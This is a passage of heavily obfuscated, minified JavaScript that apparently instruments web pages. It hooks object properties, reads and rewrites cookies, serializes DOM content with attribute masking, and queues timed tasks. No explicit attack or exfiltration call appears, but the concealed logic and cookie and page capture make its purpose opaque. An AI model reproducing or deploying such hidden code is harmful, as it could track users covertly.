i1I,z6k,F$3;i1I=this;void 0 === i1I && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (i1I=M65);z6k=i1I[f6_];if((z3C && C58[E$J](i1I,P5z),m_b(P5z)))try{F$3=k2H?`${i1I[L2m][G3X]}${O1i.h1w(731)}`:G$_;return v2i[V2w](i1I,[(function(){var h8B;h8B={};h8B[R5s]=a1j;h8B[k46]=i1I;h8B[o_T]=p3Y;h8B[Y5C]=f6_;h8B[O1i.v7C(383)]=f6_;h8B[x5i]=F$3;h8B[V1r]=P5z;h8B[P1K]=z6k;h8B[R67]=C58;return h8B;})[V2w](this,arguments)]);}catch(V4v){(K5(V4v),z3C || C58[E$J](i1I,P5z));}else C58[E$J](i1I,P5z);},g5D[R07]=function(){var B8e;B8e=this;return B8e && h2r_j[I5F][Q7Q][E$J](B8e,x6Z)?B8e[x6Z]:G$e;});}else {a_3=function(Z2$){var Q8_,b6h,s$K;Q8_=this;void 0 === Q8_ && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (Q8_=M65);b6h=Q8_[f6_];if((z3C && M5M[E$J](Q8_,Z2$),m_b(Z2$)))try{s$K=k2H?`${Q8_[L2m][G3X]}${O1i.v7C(731)}`:G$_;return v2i[V2w](this,[(function(){var c3N;c3N={};c3N[R5s]=a1j;c3N[k46]=Q8_;c3N[o_T]=p3Y;c3N[Y5C]=f6_;c3N[O1i.h1w(383)]=f6_;c3N[x5i]=s$K;c3N[V1r]=Z2$;c3N[P1K]=b6h;c3N[e5C]=F14;c3N[R67]=M5M;return c3N;})[V2w](this,arguments)]);}catch(n7S){(K5(n7S),z3C || M5M[E$J](Q8_,Z2$));}else M5M[E$J](Q8_,Z2$);};(g5D[F14]=a_3,g5D[R07]=function(){var p_1;p_1=this || M65;return I6e[E$J](p_1);});}(G6[F14](g5D[F14],!0),G6[F14](g5D[R07],!0),K8h(M65,f6_,g5D));};X7=function(I78,C03){var m2y,Y5I,f8c,O36;m2y=(I78 || O1i.v7C(313))[h7l](O1i.h1w(115));(Y5I=0,f8c=C03,O36=m2y[Y5I]);for(;void 0 !== f8c && O36;)(f8c=f8c[O36],Y5I+=1,O36=m2y[Y5I]);return f8c;};O2I=function(l$A,b$i,N7T){if(!l$A || J1o != typeof l$A)throw new E0klC(q3G);if(!b$i || J1o != typeof b$i)throw new E0klC(n4t);if(!N7T || B$m != typeof N7T)throw new E0klC(t7m);h2r_j[o6H](b$i)[k6v](t44=>{var y13,r_G;(y13=b$i[t44],r_G=X7(t44,l$A));y13[k6v](U_R=>{Y5(l$A,r_G,U_R,N7T,t44);});});};Z0Q=function(l4A,K$b,y7V){if(!l4A || J1o != typeof l4A)throw new E0klC(q3G);if(!K$b || J1o != typeof K$b)throw new E0klC(n4t);if(!y7V || B$m != typeof y7V)throw new E0klC(t7m);h2r_j[o6H](K$b)[k6v](v7p=>{var K$s;K$s=X7(v7p,l4A);null != K$s && K$b[v7p][k6v](i_5=>{u93(l4A,K$s,i_5,y7V,v7p);});});};(U4o=function(K2y,n53,V6l){if(!K2y || J1o != typeof K2y)throw new E0klC(q3G);if(!n53 || J1o != typeof n53)throw new E0klC(O1i.h1w(1102));if(B$m != typeof V6l)throw new E0klC(t7m);h2r_j[o6H](n53)[k6v](b9p=>{var w3G,Q7u;w3G=null;Q7u=X7(b9p,K2y);null != Q7u && n53[b9p][k6v](y3x=>{if(y3x[E5x](O1i.h1w(838)) && b9p[E5x](O1i.v7C(1024)) && b9p[D6i](v4C))return (null == w3G && (w3G=X7(O1i.v7C(79),K2y)),void U$(K2y,w3G,y3x,V6l,b9p));U$(K2y,Q7u,y3x,V6l,b9p);});});},c8P=(()=>{var u1e;u1e={};u1e[O1i.h1w(503)]=D3;u1e[O1i.h1w(176)]=d$;return u1e;})(),V4=h2r_j[V5V]((()=>{var M6r;M6r={};M6r[E8t]=f$h;M6r[O1i.h1w(1091)]=O1i.h1w(510);return M6r;})()));L4U=function(f3j,I7E){return function(K9o,Q48){var m6B,P_N;m6B=f3j[j42][R07](K9o,Q48);P_N=c$[O1i.h1w(905)];if((B$m == typeof m6B && (m6B=m6B[O1i.v7C(857)](K9o)),!C1(I7E)))return m6B;try{return I7E[V2w](this,[(function(){var L0X;L0X={};L0X[R5s]=f3j;L0X[k46]=K9o;L0X[Y5C]=Q48;L0X[G7E]=Q48;L0X[V1r]=m6B;L0X[e5C]=P_N;return L0X;})[V2w](this,arguments)]);}catch(q4X){return (K5(q4X),m6B);}};};d1E=function(G5E,G_3){return function(w2M,D9f){try{return G_3[V2w](this,[(function(){var I3P;I3P={};I3P[R5s]=G5E;I3P[T8p]=w2M;I3P[d7G]=D9f;I3P[e5C]=c$[O1i.h1w(201)];return I3P;})[V2w](this,arguments)]);}catch(H$W){return (K5(H$W),G5E[j42][H8d](w2M,D9f));}};};W3M=function(D6Q,H47){var T9Q;T9Q={};return (H47[k6v](b2V=>{var Z6U=b2V[r2C],{visitorFn:P8s}=b2V;switch(Z6U){case R07:T9Q[R07]=L4U(D6Q,P8s);break;case H8d:T9Q[H8d]=d1E(D6Q,P8s);break;default:throw new M7$lL(`${O1i.v7C(658)}${b2V[r2C]}`);}}),T9Q);};q42=function(f$B,S3R,O1z){var E4o;if(!S3R || !F6ONAC[X1_](O1z))throw new M7$lL(O1i.h1w(593));E4o=W3M(f$B,O1z);return new f$B[O1i.v7C(110)](S3R,E4o);};T3F=function(r8F,X9F,s9B,q2_,V5z){var X1q,W9f,d59,w6u,z8P,b7l;if(U2j != typeof q2_)throw new M7$lL(O1i.h1w(139));if(U2j != typeof s9B)throw new M7$lL(O1i.v7C(808));if(!X9F || J1o != typeof X9F)throw new M7$lL(O1i.h1w(1014));if(!r8F || J1o != typeof r8F)throw new M7$lL(O1i.h1w(570));X1q=X9F[s9B];if(!X1q)throw new M7$lL(O1i.h1w(998));W9f=[(function(){var p3j;p3j={};p3j[r2C]=q2_;p3j[O1i.h1w(353)]=V5z;return p3j;})[V2w](this,arguments)];try{(d59=q42(r8F,X1q,W9f),w6u=h2r_j[F9Q](X9F,s9B),z8P=!w6u || w6u[C3w],b7l=!w6u || w6u[K0x]);h2r_j[f$h](X9F,s9B,(function(){var w27;w27={};w27[V1r]=d59;w27[U5W]=!0;w27[C3w]=z8P;w27[K0x]=b7l;return w27;})[V2w](this,arguments));}catch(O7N){c3(`${O1i.v7C(598)}${X9F}${O1i.v7C(600)}${s9B}${O1i.v7C(393)}${O7N[g9e]}`);}};o8K=!1;void 0 !== a4zxBp[O1i.v7C(110)] && (o8K=!0);C5d=a4zxBp;G3e=function(d21,c4K,u2R){var z8r,E$P,n7s,d01,y2y;if(!c4K || J1o != typeof c4K)throw new M7$lL(L1P);if(B$m != typeof u2R)throw new M7$lL(O1i.v7C(566));(z8r=d21,E$P=`${c4K[J1o]}${O1i.v7C(115)}${c4K[L59]}`[h7l](O1i.v7C(115)),n7s=O1i.h1w(844) === E$P[0],d01=n7s?1:0,y2y=E$P[P41](0,n7s?2:1)[v$Q](O1i.v7C(115)));Q72(z8r,E$P,d01,y2y,u2R);};U0R=function(e73,W2C){if(!W2C || J1o != typeof W2C)throw new M7$lL(L1P);if(!F6ONAC[X1_](W2C[g6A]))throw new M7$lL(O1i.v7C(541));var {method:y06}=W2C,w45=`${W2C[J1o]}${O1i.v7C(115)}${W2C[L59]}`,R7v=W2C[g6A][v2x](P_1),D46=X7(W2C[J1o],e73);r5m(e73,W2C[z2q],W2C[I_N],D46,y06,m_z=>{var Q$u;(m_z[O1i.h1w(899)]=W2C[O1i.h1w(899)],m_z[o_T]=W2C[J1o],m_z[Y5C]=W2C[L59]);try{Q$u=[][v4A](R7v);return n_(m_z,Q$u);}catch(A4P){if((K5(A4P),O1i.h1w(270) !== A4P[G3X] && j_F !== A4P[G3X]))throw A4P;return m3(m_z);}},w45);};x1O=function(V59,S9d){if(!F6ONAC[X1_](S9d))throw new M7$lL(O1i.v7C(14));S9d[k6v](g67=>{!0 === g67[O1i.v7C(616)]?G3e(V59,g67,()=>U0R(V59,g67)):U0R(V59,g67);});};(i1a=function(n$D,V8T){if(!n$D || J1o != typeof n$D || n$D !== n$D[O1i.v7C(844)])throw new M7$lL(O1i.v7C(39));if(!V8T || J1o != typeof V8T)throw new M7$lL(O1i.v7C(43));return x1O(n$D,V8T[c_L]);},V_3=z$[R07](O1i.h1w(465)) || []);G9R=function(T$l){var n0E,K5K;n0E={};n0E[F14]=function(x9o,f3q,v_W,i1S){T$l[g5N]=`${s2vLQs(x9o)}${O1i.v7C(427)}${s2vLQs(f3q || O1i.v7C(313))}${O1i.v7C(832)}${new z1V$Dw(864e5 * v_W + z1V$Dw[O1i.h1w(732)]())[O1i.v7C(486)]()}${O1i.v7C(842)}${i1S || T$l[O1i.v7C(1053)]}`;};n0E[R07]=function(j2$,C1O){var X_L,C6x;(X_L=void 0 !== C1O?C1O:null,C6x=(T$l[g5N][J9E](`${j2$}${O1i.h1w(752)}`) || [])[1]);return C6x && L$iBTm(C6x) || X_L;};n0E[O1i.v7C(155)]=function(c7f){var q8G;q8G=this[R07](c7f);return (this[F14](c7f,O1i.h1w(313),0),!!q8G);};n0E[v2R]=function(){var h8O,W0e;h8O=[O1i.v7C(155)];W0e=this[o6H]();var {length:e$1}=W0e;for(;e$1 > 0;)(e$1-=1,this[h8O[0]](W0e[e$1]));};n0E[o6H]=function(){var L0W,T1K,i2j;L0W=[h7l];T1K=T$l[g5N][h7l](/\x3b[\f\u1680-\u2000\n\r \u200a\u3000\u2028\u205f\v\u202f\u2029\ufeff\t\u00a0]{0,}/);var {length:f$J}=T1K;i2j=new F6ONAC(f$J - 1);for(;f$J > 0;)(f$J-=1,[i2j[f$J]]=T1K[f$J][L0W[0]](O1i.h1w(427)));return i2j;};K5K=n0E;return K5K;};s40=function(V3E){return V3E && V3E[z2q] && g1[V3E[z2q]]?(function(L1i){return null == L1i?null:U2j == typeof L1i?L1i:K_E == typeof L1i || g0s == typeof L1i?p9cH$(L1i):L1i;})(g1[V3E[z2q]](V3E)):null;};p2$=function(z3Y,S3I){var S_W;S_W=z$[R07](D3H,null);s40(S_W) === S3I[b_a]?(z3Y[u9J](),z3Y[O1i.v7C(537)](O1i.v7C(411))):z3Y[p68]();};p8u=function(k5m){k5m[u9J]();};(b03=function(k1X){k1X[p68]();},O7I=(()=>{var x6a;x6a={};x6a[G3X]=O1i.v7C(547);x6a[F_F]={};return x6a;})());(Z_P=z_(),B5=(()=>{var y_M;y_M={};y_M[Q4S]=[];y_M[Q5b]=[];y_M[T0J]=[];return y_M;})());o7=h2r_j[O1i.v7C(1101)](null);U8T=h4en0q(z$[R07](r$q)) || 5e3;(Z_8=new (function(){var F8J=O1i.v7C(1079);function E$s(d3m,U93){var D$b,c5u,t9L;D$b=[L3v,m1J,c$i,G3X,V1r];c5u=O1i.v7C(313);for(var J6q=0;J6q < d3m[D$b[1]][D$b[0]];++J6q){t9L=d3m[D$b[1]][J6q];-1 !== U93[D$b[2]](t9L[D$b[3]]) && (c5u+=`${O1i.v7C(433)}${t9L[D$b[3]]}${O1i.v7C(468)}${t9L[D$b[4]]}${O1i.v7C(1085)}`);}return c5u;}var J1n=O1i.h1w(163);var q$T=O1i.v7C(631);function v$1(s34){return (O1i.h1w(564) === s34?O1i.v7C(1095):O1i.h1w(833) === s34 && O1i.v7C(3)) || O1i.v7C(264) === s34 && O1i.h1w(1054) || O1i.v7C(1085) === s34 && O1i.v7C(556) || `${O1i.h1w(754)}${s34[B49]()}${O1i.h1w(89)}`;}var I7a=O1i.v7C(903);var F3m=O1i.h1w(522);var p_E=O1i.h1w(305);var K7J=O1i.v7C(223);var A2f=O1i.h1w(877);var t7M=O1i.v7C(701);function w70(L3Q){return (L3Q || O1i.v7C(313))[o6n](/^[\ufeff\f\u200a\ufeff\u00a0 \n\u205f\u2028\t\r\u202f\v\u2029\u1680-\u2000\u3000\240]{1,}|[\u2028\u202f\n\ufeff\r\u1680-\u2000\u200a\u3000\u2029 \f\u00a0\v\u205f\t\240\ufeff]{1,}$/g,O1i.v7C(313));}var y4X=O1i.h1w(151);var r9u=O1i.h1w(534);var j_1,t8o,K8q,e4H,N$V,N6R,F_k,A9Q;j_1=this;function H2J(w1g,q1T){var P1M,H_6,F08;P1M=[j94,V_1];if(O1i.h1w(1096) !== q1T && O1i.v7C(265) !== q1T)throw new M7$lL(O1i.h1w(825));H_6=`${q1T}${O1i.v7C(780)}`;if(!w1g || !w1g[H_6])return null;F08=w1g[H_6];for(;F08 && F08[P1M[0]] === F_k[P1M[1]];)F08=F08[H_6];return F08 || null;}function e97(v0h,F5B){var O6E,I3f,E1N;O6E=[L3v,q$T,O1i.v7C(1098),O1i.h1w(185)];try{if(A9Q[F8J] && A9Q[F8J](v0h))return F5B;}catch(R6j){t8o[o_z](R6j);}if(!A9Q[t7M](v0h[j94])){I3f=(N6R[v0h[j94]] || N6R[x9J])(v0h,F5B);}if(A9Q[O1i.v7C(225)]()){E1N=v0h[F3m];if(null !== E1N && E1N[L3v] > 0)for(var M4K=0;M4K < E1N[O6E[0]];++M4K){if(A9Q[O6E[1]]){E1N[M4K][O6E[2]]=1;}e97(E1N[M4K],F5B);}}if(N$V[L3v])for(var z$G=0;z$G < N$V[O6E[0]];++z$G)N$V[z$G][O6E[3]](v0h);return (I3f && F5B[m9Q](`${O1i.v7C(1039)}${v0h[j57][s_y]()}${O1i.v7C(833)}`),F5B);}t8o=[];(K8q=2,e4H=1);N$V=[];(N6R={},F_k=(function(){var g2l;g2l={};g2l[r2K]=1;g2l[O1i.v7C(471)]=2;g2l[V_1]=3;g2l[O1i.h1w(783)]=4;g2l[O1i.v7C(675)]=5;g2l[O1i.v7C(928)]=6;g2l[O1i.v7C(369)]=7;g2l[p_E]=8;g2l[O1i.v7C(576)]=9;g2l[J1n]=10;g2l[O1i.v7C(131)]=11;g2l[O1i.v7C(118)]=12;return g2l;})[V2w](this,arguments),A9Q=(function(){var l_Q=O1i.h1w(181);var j58=O1i.h1w(75);var q2t=O1i.v7C(1074);var T0i=O1i.h1w(396);var H15=O1i.h1w(1032);var l78=O1i.v7C(204);var X17=O1i.v7C(256);var F3g=O1i.h1w(479);var K9q=O1i.h1w(457);var s0Y=O1i.v7C(663);var n0L;n0L={};n0L[F3g]={};n0L[l_Q]={};n0L[F8J]=null;n0L[q$T]=!1;n0L[m1J]={};n0L[m1J][X17]=1;n0L[m1J][I7a]=null;n0L[m1J][q2t]=!0;n0L[m1J][l78]={};n0L[m1J][Q6I]=[];n0L[m1J][y71]={};n0L[a6A]={};n0L[T0i]=function(F1k){var H7x,z27,w0U;H7x=[F3g];if(!(F1k instanceof F6ONAC))throw new M7$lL(j58);(z27=0,w0U=`${F1k[z27]}`);for(z27+=1;d2I !== w0U;){if(void 0 === F_k[w0U])throw new M7$lL(O1i.h1w(816),w0U);(this[H7x[0]][`${F_k[w0U]}`]=1,w0U=`${F1k[z27]}`,z27+=1);}};n0L[s0Y]=function(T$W){var f5K,t1p,u0W;f5K=[l_Q,s_y];if(!(T$W instanceof F6ONAC))throw new M7$lL(j58);(t1p=0,u0W=`${T$W[t1p]}`);for(t1p+=1;d2I !== u0W;)(this[f5K[0]][u0W[f5K[1]]()]=1,u0W=`${T$W[t1p]}`,t1p+=1);};n0L[K9q]=function(L5w){var z7L,b$R,q1f,w2Z;z7L=[q8h,S_N,L3v,o_z,Q6I,m1J,l78,s_y];if(J1o != typeof L5w)throw new M7$lL(O1i.h1w(497));if((void 0 !== L5w[X17] && (this[m1J][X17]=L5w[X17]),void 0 !== L5w[I7a])){if(B$m != typeof L5w[I7a])throw new M7$lL(O1i.h1w(782));this[m1J][I7a]=L5w[I7a];}(void 0 !== L5w[y71] && (this[m1J][y71]=L5w[y71]),void 0 !== L5w[q2t] && (this[m1J][q2t]=L5w[q2t]));b$R=0;q1f=h2r_j[o6H](L5w);w2Z=`${q1f[b$R]}`;for(b$R+=1;d2I !== w2Z;)X17 !== w2Z && I7a !== w2Z?(O1i.h1w(779) === w2Z[z7L[0]](0)?(w2Z=w2Z[z7L[1]](1,w2Z[z7L[2]] - 1),this[z7L[5]][z7L[4]][z7L[3]](w2Z)):this[z7L[5]][z7L[6]][w2Z[z7L[7]]()]=1,w2Z=`${q1f[b$R]}`,b$R+=1):(w2Z=`${q1f[b$R]}`,b$R+=1);};n0L[H15]=function(h8C){if(J1o != typeof h8C)throw new M7$lL(O1i.h1w(938));this[a6A]=h8C;};n0L[y4X]=function(z8Y){return 1 === this[l_Q][`${z8Y}`[s_y]()];};n0L[t7M]=function(L5G){return 1 === this[F3g][`${L5G}`];};n0L[O1i.h1w(225)]=function(){return this[m1J][q2t];};n0L[K7J]=function(h1c,P3_){if(h1c && P3_){return (this[m1J][y71][h1c[s_y]()] || [])[c$i](`${P3_}`[s_y]()) > -1;}return !1;};n0L[r9u]=function(l5F){var N0_,c78,a3c,x3N,T3J,v4c;N0_=[d1J,Q6I,m1J];c78=`${l5F}`[s_y]();(a3c=0,x3N=this[m1J][Q6I][a3c],T3J=this[m1J][l78][c78] || this[m1J][X17],v4c=!1);for(;!v4c && void 0 !== x3N;){(v4c=new A9fCfT(x3N)[N0_[0]](l5F),!0 === v4c && (T3J+=this[N0_[2]][N0_[1]][a3c]),a3c+=1,x3N=this[N0_[2]][N0_[1]][a3c]);}return 0 === T3J;};n0L[F14]=function(P2W){if(J1o != typeof P2W)throw new M7$lL(O1i.v7C(142));(void 0 !== P2W[F3g] && this[T0i](P2W[F3g]),void 0 !== P2W[l_Q] && this[s0Y](P2W[l_Q]),B$m == typeof P2W[F8J] && (this[F8J]=P2W[F8J]),void 0 !== P2W[m1J] && this[K9q](P2W[m1J]),void 0 !== P2W[a6A] && this[H15](P2W[a6A]),void 0 !== P2W[q$T] && (this[q$T]=P2W[q$T]),void 0 !== P2W[U84] && (this[U84]=P2W[U84]));};n0L[Z6o]=function(){(this[F3g]={},this[l_Q]={},this[F8J]=null,this[m1J]=(function(){var J8H;J8H={};J8H[X17]=1;J8H[I7a]=null;J8H[q2t]=!0;J8H[l78]={};J8H[Q6I]=[];J8H[y71]={};return J8H;})[V2w](this,arguments),this[O1i.v7C(851)]=[]);};return n0L;})[V2w](this,arguments));(this[O1i.h1w(584)]=F_k,this[O1i.v7C(646)]=d2I != typeof b0abiO && B$m == typeof b0abiO[r$s]?b0abiO[r$s][O1i.v7C(857)](b0abiO):void 0,N6R[x9J]=function(k5U,J4k){return null;},N6R[F_k[r2K]]=function(T8O,x9F){return T8O[j57] && O1i.h1w(779) !== T8O[j57][q8h](0)?!0 === A9Q[y4X](T8O[j57])?null:(x9F[m9Q]((function(w5c){function P9x(O$6,l0e){var r4O,d$k;r4O=[L3v,o6n];d$k=O$6;for(var c4Z=0;c4Z < l0e[r4O[0]];++c4Z)d$k=d$k[r4O[1]](l0e[c4Z][0],l0e[c4Z][1]);return d$k;}function l5Y(W$z,u2q){var p7g,g19,e6l,d29,l09,e2i,H9A,j$6;p7g=[L3v,s_y,j57,O1i.v7C(646),D1T,O1i.h1w(986)];g19=u2q;e6l=A9Q[a6A][W$z[j57][s_y]()];if(void 0 === e6l)return g19;d29=h2r_j[o6H](e6l);for(var r0u=0;r0u < d29[p7g[0]];++r0u){(l09=`${O1i.h1w(94)}${W$z[p7g[2]][p7g[1]]()}${d29[r0u]}`,e2i=j_1[p7g[3]](l09,W$z[p7g[4]],null,0,null));(H9A=!1,j$6=e2i[p7g[5]]());for(;!H9A && j$6;)(H9A=j$6 === W$z,j$6=e2i[p7g[5]]());if(!H9A)continue;g19=P9x(g19,e6l[d29[r0u]]);}return g19;}var i5e,E4W;(i5e=U$X(w5c),E4W=`${O1i.v7C(564)}${w5c[j57][s_y]()}${O1i.v7C(313) !== i5e?`${O1i.h1w(433)}${i5e}`:O1i.h1w(313)}${O1i.v7C(833)}`);function U$X(w6C){var b0Q,F1y,L5M,Y_G,h_l,D9x,R1C,v1q;b0Q=[L3v,m1J,G3X,V1r,r9u,O1i.h1w(533),K7J,j57,o6n,I7a,m9Q,o_z];(F1y=[],L5M=new y8K());Y_G=0;for(;Y_G < w6C[b0Q[1]][b0Q[0]];){(h_l=`${Y_G}`,D9x=w6C[b0Q[1]][h_l]);if((Y_G+=1,void 0 === D9x[b0Q[2]] && void 0 === D9x[b0Q[3]]))continue;if(A9Q[b0Q[4]](D9x[b0Q[2]]))continue;if(void 0 !== D9x[b0Q[5]] && !1 === D9x[b0Q[5]])continue;(R1C=A9Q[b0Q[6]](w6C[b0Q[7]],D9x[b0Q[2]])?O1i.h1w(722):D9x[b0Q[3]][b0Q[8]](/[\u0022\x26\074]/g,v$1),v1q=`${D9x[b0Q[2]]}${O1i.h1w(468)}${R1C}${O1i.h1w(1085)}`);null === A9Q[b0Q[1]][b0Q[9]] && w6C[b0Q[1]][b0Q[0]] < 2?L5M[b0Q[10]](`${O1i.h1w(433)}${v1q}`):F1y[b0Q[11]](v1q);}return (F1y[L3v] > 0 && (B$m == typeof A9Q[m1J][I7a] && F1y[x00](A9Q[m1J][I7a]),L5M[m9Q](`${O1i.h1w(433)}${F1y[v$Q](O1i.h1w(433))}`)),w70(L5M[N4d]()));}return l5Y(w5c,E4W);})(T8O)),`${O1i.h1w(1039)}${T8O[j57][s_y]()}${O1i.h1w(833)}`):null;},N6R[F_k[V_1]]=function(z2j,Y6h){return ((e4H === K8q || (function(U0r,x9X){var b5E;b5E=[L3v];for(var s50=0;s50 < U0r[b5E[0]];++s50)if(U0r[s50] === x9X)return !0;return !1;})([O1i.v7C(572),O1i.v7C(788)],z2j[D1T][j57]) || A9Q[U84]) && Y6h[m9Q](z2j[O1i.v7C(444)]),null);},N6R[F_k[p_E]]=function(s5l,h3o){return (h3o[m9Q](`${O1i.h1w(32)}${s5l[O1i.h1w(444)]}${O1i.h1w(964)}`),null);},N6R[F_k[J1n]]=function(A$P,m5J){var r6G=O1i.v7C(733);var g4b=O1i.v7C(521);var s2w;s2w=`${O1i.v7C(920)}${A$P[G3X]}${A$P[r6G]?`${O1i.h1w(206)}${A$P[r6G]}${O1i.h1w(1085)}`:O1i.h1w(313)}${!A$P[r6G] && A$P[g4b]?O1i.h1w(907):O1i.v7C(313)}${A$P[g4b]?`${O1i.v7C(133)}${A$P[g4b]}${O1i.v7C(1085)}`:O1i.v7C(313)}${O1i.v7C(833)}`;m5J[m9Q](s2w);},this[O1i.h1w(602)]=function(W64){N$V[o_z](W64);},this[O1i.h1w(228)]=function(V_p,Z0d){var u3_;u3_=new y8K();try{(void 0 !== Z0d && A9Q[F14](Z0d),e97(V_p,u3_),A9Q[Z6o](),N$V=[]);}catch(K30){t8o[o_z](K30);}return u3_;},this[O1i.h1w(956)]=function(g9D){return H2J(g9D,O1i.v7C(1096));},this[O1i.h1w(870)]=function(H1B){return H2J(H1B,O1i.v7C(265));},this[O1i.v7C(1052)]=function(E3W,T$z){var F3K,Y1V;if(!E3W)return null;F3K=g0s == typeof T$z && T$z;if(E3W[j94] === E3W[V_1])return w70(E3W[O1i.v7C(458)]);Y1V=E3W[d9n];return (!1 === F3K && (Y1V=Y1V[o6n](E3W[O1i.h1w(5)],O1i.v7C(313))),Y1V);},this[A2f]=function(t6x,Q_a){var f8D,Q$$,v1_,a6j,s4j;f8D=[L3v,A2f,D1T,j94,j57];if(t6x === Q_a)return O1i.v7C(115);if(null == t6x)return t6x;if(t6x[j94] === F_k[V_1])t6x[j57]=O1i.v7C(976);else if(!t6x[j57])return O1i.v7C(313);Q$$=t6x[j57][s_y]();v1_=0;a6j=t6x[D1T] && t6x[D1T][F3m] || [];for(var v3t=0;v3t < a6j[f8D[0]];++v3t){s4j=a6j[v3t];if(s4j === t6x)return `${this[f8D[1]](t6x[f8D[2]],Q_a)}${O1i.h1w(779)}${Q$$}${O1i.h1w(1016)}${v1_ + 1}${O1i.h1w(429)}`;1 === s4j[f8D[3]] && s4j[f8D[4]] === t6x[f8D[4]] && (v1_+=1);}return `${O1i.h1w(779)}${Q$$}`;},this[N4D]=function(H2f,I0P,E_A,c2g){var o9f=O1i.h1w(690);var H4T=O1i.v7C(475);var n74,Z8n,T89,S4G,c5T,z1y,P1$,m5p;n74=O1i.h1w(313);(Z8n=this,T89=!(!c2g || !c2g[o9f]) && c2g[o9f],S4G=c2g && c2g[o21]?c2g[o21]:[],c5T=c2g && c2g[j$y]?c2g[j$y]:{});if(!H2f)return null;z1y=H2f[j57][s_y]();(n74+=`${O1i.v7C(564)}${z1y}`,S4G && S4G[L3v] && (n74+=E$s(H2f,S4G)),n74+=O1i.v7C(833));(P1$=I0P[L3v],m5p={});return (E_A[k6v](K7u=>{var T3w,w4H,T7V,z2W,j$J;(T3w=K7u[S_N](P1$ + 1),w4H=T3w[c$i](O1i.v7C(1016)),T7V=T3w[c$i](O1i.h1w(429)),z2W=T3w[S_N](0,w4H),j$J=q4Kdrd(T3w[S_N](w4H + 1,T7V)));m5p[z2W]?-1 === m5p[z2W][H4T][c$i](j$J) && m5p[z2W][H4T][o_z](j$J):m5p[z2W]=(()=>{var f_W;f_W={};f_W[j57]=z2W;f_W[L_p]=T3w;f_W[O1i.h1w(707)]=0;f_W[H4T]=[j$J];return f_W;})();}),H2f[F3m] && H2f[F3m][L3v] > 0 && F6ONAC[I5F][P41][E$J](H2f[F3m])[k6v](Q0l=>{var U9i,u10,u96,l$8;U9i=Q0l[j57] && Q0l[j57][s_y]();if(!U9i || O1i.h1w(1034) === U9i[q8h](0) || O1i.h1w(1001) === U9i || O1i.h1w(352) === U9i)return;u10=m5p[U9i];if((u10 && F6ONAC[X1_](u10[H4T]) && (u10[O1i.v7C(707)]+=1),u10 && -1 !== u10[H4T][c$i](u10[O1i.v7C(707)]))){u96=`${I0P}${O1i.v7C(779)}${U9i}${O1i.v7C(1016)}${u10[O1i.h1w(707)]}${O1i.v7C(429)}`;if(-1 !== E_A[c$i](u96)){l$8=Z8n[O1i.h1w(228)](Q0l,c5T);l$8 && (n74+=l$8[N4d]());}else n74+=Z8n[N4D](Q0l,u96,E_A,(()=>{var z5j;z5j={};z5j[o9f]=T89;z5j[o21]=S4G;z5j[j$y]=c5T;return z5j;})());}else (u10 || T89) && (n74+=`${O1i.v7C(564)}${U9i}`,S4G && S4G[L3v] && Q0l[m1J] && Q0l[m1J][L3v] && (n74+=E$s(Q0l,S4G)),n74+=`${O1i.v7C(634)}${U9i}${O1i.v7C(833)}`);}),n74+=`${O1i.h1w(1039)}${z1y}${O1i.h1w(833)}`,n74);},this[O1i.h1w(150)]=function(){var z1_;z1_=t8o;return (t8o=[],z1_);});})(),t4={},o_=[],i3=z$[R07](V4q,null));(d0=new (function(){function Z$t(){var x9I,F24,e$i;F24=x1V[0];if(null !== T1k)return void c3(O1i.v7C(613));if(F6ONAC[X1_](F24) && 3 === F24[L3v]){x9I=F24[2] - z1V$Dw[O1i.v7C(732)]() - q3M;}else x9I=0;e$i=0 === P5u?x9I:4e3 * 2 ** P5u;(P5u > 0 && c3(`${O1i.h1w(98)}${P5u}${O1i.h1w(152)}${e$i}`),T1k=y8[y1h]()[m96](u4R,e$i));}function J3U(z4a){if(!F6ONAC[X1_](z4a) || 3 !== z4a[L3v])throw new M7$lL(M_K);return z1V$Dw[O1i.v7C(732)]() + q3M > z4a[2];}var Y5S,P7G,q3M,T1k,m$f,x1V,P5u;Y5S=!1;function Y7S(){(c3(O1i.v7C(184)),b3LAIs(T1k),T1k=null);}(P7G=1e3 * y8[b1b](),q3M=P7G - .95 * P7G);function W8G(Z1h,D8P){var c1p,h4x;c1p=[Z1h,D8P,(h4x || z1V$Dw[O1i.v7C(732)]()) + (P7G - q3M)];x1V[o_z](c1p);}(T1k=null,m$f=!1,x1V=[],P5u=0);(this[l8N]=function(...q86){if(0 === arguments[L3v])return (function(){var A0R,A9j;A0R=null;A9j=x1V[I4S]();return (A9j && !J3U(A9j)?A0R=[A9j[0],A9j[1]]:Z$t(),A0R);})();W8G[V2w](this,q86);},this[Z6o]=function(){(Y7S(),x1V=[],W8G(y8[p2O](),y8[C46]()));},this[d0o]=function(v5E){Y5S=v5E;},this[C3c]=function(){return Y5S;});function u4R(){var y8b;if(!1 !== m$f)return void c3(O1i.v7C(72));m$f=!0;y8b=function(P75){(m$f=!1,P75?P5u=0:(P5u+=1,P5u < 4?Z$t():P5u=4));};y8[y1h]()[m96](()=>{(!(function(){var C7g;C7g=[I4S];for(;x1V[0] && J3U(x1V[0]);)x1V[C7g[0]]();})(),0 === x1V[L3v]?(Y7S(),(function(q7x){if(null === y8[A$$]())return q7x(!0);u0v(null,O1i.h1w(313),q7x);})(y8b)):y8b(!0));},0);}})(),Y$q=d0[l8N],T3P=d0[Z6o]);t4[f3K]=function(E_f){return Y0g[E$J](t4,E_f);};function O8(){return Y3 || null;}(q14=t4,b8=new U1G3vR());function m2r(x0h){if(!x0h)throw new M7$lL(O1i.v7C(936));return S4?S4(x0h):V74();}h_=I_G;E4r=function(l4n){return l4n || null;};f9W=function(w9I){return w9I[h7l](O1i.h1w(199))[0][h7l](O1i.v7C(1034))[0];};U2=[];A1S=p9cH$[a4Z](13);i5T=function(i2i){var k12,X$9;if(F6ONAC[X1_](i2i) && i2i[L3v] > 0){k12=W1(a4zxBp[Y1R][A_h]);if(null === k12)return void K5(`${O1i.v7C(800)}${a4zxBp[Y1R][A_h]}`);X$9=k12[A_h];i2i[A4a](N23=>{var l_1=O1i.h1w(991);var W0d;if(O1i.h1w(95) === N23[l_1])return !0;if(O1i.v7C(279) === N23[l_1]){W0d=f9W(N23[G3X]);if(W0d && O1i.v7C(405) === W0d[S_N](W0d[L3v] - 3))return !0;}return !1;})[k6v](E0w=>{var z3t,p3m,R_G;z3t=X$9 + A1S + 